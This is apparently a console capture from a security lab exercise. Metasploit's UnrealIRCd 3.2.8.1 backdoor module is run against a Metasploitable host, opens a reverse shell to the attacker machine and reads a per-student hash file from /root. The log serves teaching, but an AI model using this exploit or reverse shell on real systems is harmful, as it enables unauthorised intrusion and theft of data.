 ubuntu@attacker: ~
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] 192.168.1.2:6667 - Connected to 192.168.1.2:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.1.2:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo sg7sWQeB5O4hBh2O;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\nsg7sWQeB5O4hBh2O
\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:40920) at 2026-05-08 13:53:26 +0000
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 71b95b0b793ef360ff9c6a2b36df904b